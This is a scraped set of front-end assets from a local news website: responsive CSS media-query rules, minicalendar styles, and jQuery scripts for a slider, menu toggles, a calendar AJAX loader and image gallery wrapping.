    .deeper.parent.open .nav-child {
        display: block;
    }
    .menu-wrapper.active{
        /*-webkit-transform: translate(0, 0);*/
        /*-ms-transform: translate(0, 0);*/
        /*transform: translate(0, 0);*/
        height: 100vh;
        overflow: auto;
    }
    .header-info-wrapper {
        padding-right: 50px;
    }
    .hamburger-menu{
        display: inline-block;
        position: fixed;
        top: 65px;
        right: 9px;
        background-color: #ffffff;
        box-shadow: 0 0 10px 10px rgba(255, 255, 255, 1);
    }
    .hamburger-menu.active{
        /*-webkit-transform: translate(-30px, 0);*/
        /*-ms-transform: translate(-30px, 0);*/
        /*transform: translate(-30px, 0);*/
        position: fixed;
        /*right: 125px;*/
        z-index: 15;
        background-color: transparent;
        box-shadow: none;
    }
    .hamburger-menu input:checked ~ span {
        background: #fff;
    }
    .search-wrapper, .search-wrapper input {
        width: 200px;
        margin-right: 0;
        border-radius: 0;
        -webkit-appearance: none;
    }
    .custom-material iframe{
        width: 100%;
    }
    .custom-material > table {
        width: 100%;
    }
    .custom-material > table th,
    .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 36%;
    }
    .inner-page-wrapper .main-title h1, .inner-page-wrapper .main-title {
        font-size: 30px;
    }
    .inner-page-wrapper .main-title {
        width: 200px;
        height: 45px;
    }
    .wrap-searched-block,
    .layout-wrapper {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .searched-wrapper,
    .wrap-searched-block .img-wrapper img,
    .layout-info-wrap,
    .layout-img-wrap img {
        width: 100%;
    }
    .blog-inner > img {
        height: auto;
    }
    .blog-inner h1, .blog-inner h2 {
        font-size: 26px;
    }
    .wrapper-criteria{
        width: 520px;
    }
    .wrap-search-criteria{
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .result-title{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .error-page .body-wrapper{
        padding: 0 15px 30px;
    }
    .error-page .body-wrapper p{
        width: 100%;
    }
    .grey-background {
        padding: 5px 0;
    }
    .weather-exchange-wrapper,
    .calendar-wrapper{
        display: none;
    }
	.yellow {
    background-color: #fff;
}
    .pagination ul {
        width: 100%;
        margin: 0;
        flex-wrap: wrap;
        padding: 0 20px;
    }
    .pagination ul .number {
        margin: 0 5px;
    }
    .pagination ul .pagination-prev {
        margin-right: 10px;
    }
    .pagination ul .pagination-next {
        margin-left: 10px;
    }
    .mobile-social {
        display: block;
    }
    .desktop-social {
        display: none;
    }
    header .grey-background {
        padding: 0;
    }
    li.active>a {
        background: #075EB5;
    }
    .mod-languages {
        display: none;
    }
    .mod-languages.active {
        display: block;
        z-index: 11;
        position: fixed;
        right: 60px;
        top: 28px;
    }
    .mod-languages.active a {
        /*font-family: 'ProximaNova-semibold';*/
        color: #fff;
    }
    .inner-page-wrapper.one-news {
        margin-bottom: 15px;
    }
    .footer-wrapper .row {
        justify-content: center;
    }
    .nav-child {
        background: transparent;
    }
    .main-slider {
        display: none;
    }
}
@media screen and (max-width: 550px){
    .container {
        max-width: 95%;
    }
    .random-news-wrapper {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .random-news-info:not(:last-child) {
        margin-right: 0;
    }
    .random-news-info {
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
    }
    .random-news-info img{
        width: 100%;
        height: 225px;
    }
    .main-slider, .wrap-slide-info > img {
        height: 190px;
    }
    .footer-menu ul{
        /*-webkit-box-orient: vertical;*/
        /*-webkit-box-direction: normal;*/
        /*-ms-flex-direction: column;*/
        /*flex-direction: column;*/
    }
    .footer-menu [class*="item"] img {
        display: none;
    }
    .footer-menu ul li:not(:last-child) {
        margin-right: 0;
        margin-bottom: 10px;
    }
    .footer-menu ul li {
        padding: 0 8px;
    }
    .footer-wrapper {
        padding: 15px 0;
    }
    .footer1 {
        background: #1A68B4;
        /*background: rgba(94, 168, 237, 0.2);*/
    }
    .footer1 .row{
        /*-webkit-box-orient: vertical;*/
        /*-webkit-box-direction: normal;*/
        /*-ms-flex-direction: column;*/
        /*flex-direction: column;*/
    }
    .social-inner-wrapper > span{
        margin-right: 15px;
    }
    .footer1 a {
        color: #ffffff;
    }
    #toTop {
        width: 55px;
        height: 45px;
        right: 0;
        bottom: 0;
        /*background: #5EA8ED;*/
    }
    .pager{
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .pager .previous{
        margin-bottom: 15px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 245px;
    }
    .wrapper-criteria {
        width: 100%;
    }
	
	.slider-title a {
        font-size: 20px;
        line-height: 24px;
        padding-right: 55px;
	}
    .banners-bottom-wrapper {
        margin: 0 0 50px;
    }
    .main-wrapper {
        padding-bottom: 50px;
        margin-bottom: 50px;
    }
    .layout-info .category-icon {
        display: none;
    }
}
@media screen and (max-width: 425px){
	
	.same-height {
		height: 10px;
	}
    .weather a.weatherInformer22, .weather a.weatherInformer22:hover{
        height: 33px;
        width: 165px;
        max-width: 160px;
    }
    .search-wrapper, .search-wrapper input {
        width: 160px;
    }
    .hamburger-menu {
        /*right: calc(33% - 90px);*/
        right: 9px;
        top: 25px;
    }
    .logo-wrapper {
        margin: 0;
        width: 120px;
        flex: initial;
    }
	.header-info-wrapper {
		height: 50px;
	}
	.inner-page-wrapper .main-title h1, .inner-page-wrapper .main-title {
    font-size: 18px;
	}
	.inner-page-wrapper .main-title {
    width: 160px;
    height: 32px;
}
    .custom-material > table th, .custom-material > table td {
        padding: 0.3em 0.6em 0.3em 45%;
    }
    .layout-info-wrap {
        padding: 20px;
    }
    .layout-info-wrap .date-line {
        width: 135px;
    }
    .layout-info-wrap .date-line:after {
        width: 17%;
        right: -19px;
    }
    .social-inner-wrapper{
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
    .social-inner-wrapper > span {
        margin-bottom: 10px;
    }
    .breadcrumb li.active:not(:first-child) {
        max-width: 150px;
    }

    .inner-page-wrapper .breadcrumbs-wrapper {
        position: relative;
        bottom: initial;
        top: initial;
        left: initial;
        right: initial;
    }
    .blog-inner h1, .blog-inner h2 {
        font-size: 20px;
		line-height: 22px;
		margin: 10px 0 10px;
    }
    .search-page .btn-toolbar .btn-group:first-child{
        width: 100%;
    }
    .search-page .btn-toolbar .btn-group:nth-of-type(2) {
        margin-top: 5px;
    }
    .main-wrapper > .col-lg-12 div,
    .banners-bottom-wrapper div {
        width: 100%;
    }
    .inner-page-wrapper,
    .inner-page-wrapper:before,
    .inner-page-wrapper .wrap-main-title {
        height: auto;
    }
	body:not(.home) .main-wrapper {
		margin: 0 0 30px;
        padding-bottom: 25px;
	}
    .footer-logo {
        padding-right: 0;
    }
	.search-page {
		padding: 10px 0 80px;
		margin: 5px 0 80px;
	}
    footer .copyright, .footer1 .secondary-menu-wrapper {
        display: none;
    }
    .blog-inner > img {
        margin-bottom: 0;
    }
    .blog-inner > .date {
        margin-bottom: 10px;
    }
    .articleBody ul.pagenav {
        padding-bottom: 25px;
    }
    .wrap-social-hits {
        margin: 20px 0 30px;
    }
    .slider-title {
        bottom: initial;
        top: 20px;
    }
    .slider-image {
        height: 190px;
    }
}
@media screen and (max-width: 360px){
    .weather a.weatherInformer22, .weather a.weatherInformer22:hover {
        height: 46px;
        width: 145px;
        padding: 0!important;
    }
    .weatherInformer22 div.weatherInformer22-pressure{
        float: right;
    }
	
	.same-height {
		height: 10px;
	}
	
}
@media screen and (min-width: 768px) {
    .deeper.parent:hover .nav-child {
        display: block;
    }
    .menu-wrapper ul li:hover{
        background: hsla(210, 93%, 37%, .8);
    }
    .menu-wrapper ul li.active{
        background: #075EB5;
    }
}
@media screen and (min-width: 992px) {
    .d-lg-flex {
        display: flex;
    }
}
@media screen and (min-width: 1500px) {
    .logo-wrapper {
        margin-left: 100px;
    }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://chernomorsk.news/media/mod_minicalendar/css/grey-1.css?1579585767
body_size: 588
content:
.mod_minical_inner {
    display: inline-block;
    vertical-align: top;
}

.mod_minical_table {
    border-collapse:collapse;
    border:2px solid white;
    color:#444;
    background-color:rgb(238,238,238);
    background:linear-gradient(135deg, rgba(238,238,238,1) 0%,rgba(238,238,238,1) 100%); 
    text-align:center;
    line-height:1.4;
    box-shadow: 1px 1px 3px grey;
    width:auto;
}
.mod_minical_table th {
    border:1px solid white;
    color:#444;
    font-weight:bold;
    padding:3px 0;
    min-width:25px;
    background-color: inherit;
    background-image:none;
    text-align: center;
}

.mod_minical_table tr.mod_minical_month th {border-left:none; border-right:none; font-size:larger;}

.mod_minical_table td {
    border:1px solid white;
    padding:3px 0;
    text-align: center;
}

.mod_minical_table td.mod_minical_today {
    font-weight:bold;
    border:2px solid red;
}

.mod_minical_weekno {color:red;}

table tr:hover td {background: inherit;}        /* fix for Beez */

/*
arrows-24.png contains 12 arrows at 24px x 24px

  left black       {background-position: -1px -0px;}
  left blue        {background-position: -26px -0px;}
  left dark grey   {background-position: -51px -0px;}
  left light grey  {background-position: -1px -25px;}
  left red         {background-position: -26px -25px;}
  left white       {background-position: -51px -25px;}
  right black      {background-position: -1px -50px;}
  right blue       {background-position: -26px -50px;}
  right dark grey  {background-position: -51px -50px;}
  right light grey {background-position: -1px -75px;}
  right red        {background-position: -26px -75px;}
  right white      {background-position: -51px -75px;}
*/

.mod_minical_table th.mod_minical_left {cursor: pointer;}
span.mod_minical_left {background: url(../images/arrows-24.png) no-repeat; background-position: -51px -25px; display:inline-block; width:24px; height:24px; }
span.mod_minical_left:hover {background-position: -1px -0px;}

.mod_minical_table th.mod_minical_right {cursor: pointer;}
span.mod_minical_right {background: url(../images/arrows-24.png) no-repeat; background-position: -51px -75px; display:inline-block; width:24px; height:24px;}
span.mod_minical_right:hover {background-position: -1px -50px;}



--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/media/mod_minicalendar/js/mod_minical.js?v=400
body_size: 158
content:
function mod_minical_ajax(offset, year, month)
{
    var url = '?option=com_ajax&module=minicalendar&format=raw&offset='+offset+'&year='+year+'&month='+month;
        
    jQuery.ajax({
        url: url,
        dataType: "text",
        type: "GET",
        success: function(responseText, status, xhr) {jQuery('.mod_minical_outer').html(responseText);},
        error: function(xhr, status, error) {jQuery('.mod_minical_outer').html(error);}
        });        
}



--- FILE ---
content_type: application/javascript
request_url: https://chernomorsk.news/templates/chernomorsk-news/js/script.js?v=1.0
body_size: 800
content:
jQuery("document").ready(function($) {
    if(location.pathname != '/404'){
        var swiper = new Swiper('.swiper-container', {
            direction: 'vertical',
            speed: 2000,
            autoplay: {
                delay: 15000
            },
            pagination: {
                el: '.swiper-pagination',
                clickable: true
            }
        });
    }
    // $("a[href^='#']").on('click', function(){
    //     let _href = $(this).attr("href");
        // $("html, body").animate({scrollTop: $(_href).offset().top+"px"}, 300);
    //     return false;
    // });
    window.onscroll = function () {
        if (this.pageYOffset > 100) {
            $('#toTop').fadeIn();
        } else {
            $('#toTop').fadeOut();
        }
    };
    $('#toTop').click(function () {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    jQuery('.hamburger-menu').click(function (e) {
        jQuery(this).toggleClass("active");
        jQuery('.mod-languages').toggleClass("active");
        jQuery('.menu-wrapper').toggleClass("active");

        // var header = jQuery('.menu-wrapper');
        // header.toggleClass('active');
    });
    $('.search-criteria-btn').click(function (e) {
        $('.wrapper-criteria').toggleClass('active');
        e.stopPropagation();
    });
    $(document).click(function (e){
        let div = $('.wrapper-criteria');
        if(e.target.className != 'wrap-search-criteria' && $(e.target).parents('.wrap-search-criteria').length == 0){
            div.removeClass('active');
        }
    });
    $('.search-by-date-calendar').click(function (e) {
        $(this).toggleClass('active');
        $('.calendar-box').toggleClass('active');
        e.stopPropagation();
    });
    $(document).click(function (e){
        let div = $('.calendar-box');
        if(e.target.className != 'mod_minical_outer' && $(e.target).parents('.mod_minical_outer').length == 0){
            div.removeClass('active');
            $('.search-by-date-calendar').removeClass('active');
        }
    });
    jQuery('.search-icon').click(function (e) {
        e.preventDefault();
        jQuery('.search-wrapper').toggleClass("open");
    });
    if ($(window).width() <= '992') {
        $(".deeper.parent").click(function() {
            $(this).toggleClass('open');
        });
    }
    jQuery(".blog-inner img").each(function(){
        const $href = jQuery(this).attr('src');
        jQuery(this).wrap(`<a data-fancybox='gallery' class='img-box' href=${$href}></a>`);
    });
});